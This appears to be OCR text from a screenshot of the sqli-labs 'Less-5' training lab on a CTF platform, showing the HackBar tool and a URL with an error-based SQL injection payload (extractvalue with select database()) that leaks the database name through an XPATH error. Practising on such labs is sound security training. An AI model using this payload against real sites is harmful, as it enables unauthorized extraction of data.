 Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERI
欢迎 </> 元素 控制台 源代码 网络 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://411419bb-9759-4d1e-9c97-5e9d7c891d2c.node5.buuoj.cn/Less-5/?id=1' and
extractvalue(1,concat(0x7e,(select database()),0x7e))--+